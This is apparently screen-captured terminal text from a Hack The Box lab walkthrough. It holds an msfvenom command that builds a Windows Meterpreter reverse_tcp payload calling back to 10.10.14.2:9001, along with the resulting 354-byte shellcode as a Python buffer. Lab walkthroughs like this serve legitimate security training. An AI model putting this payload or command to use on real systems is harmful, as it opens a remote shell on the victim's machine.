 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
18:15
root@gibson
File Edit View Search Terminal Help
Payload size: 354 bytes
Final size of python file: 1735 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30"
buf += b"\x8b\x52\x0c\x8b\x52\x14\x89\xe5\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\x0a\x0e\x02\x68\x02"
buf += b"\x00\x23\x29\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o staged
[0] 0:openvpn  1:python  2:bash*Z 3:nc- 4:bash "parrot" 18:15 17-Nov-20